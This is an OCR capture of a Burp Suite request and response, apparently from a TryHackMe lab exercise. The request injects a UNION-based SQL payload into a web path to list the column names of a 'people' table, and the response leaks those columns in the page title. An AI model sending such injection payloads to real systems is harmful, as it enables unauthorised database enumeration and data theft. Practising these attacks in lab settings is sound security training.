 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.
columns WHERE table_name="people" HTTP/1.1
2 Host: 10-10-152-143.p.thmlabs.com
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:03:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">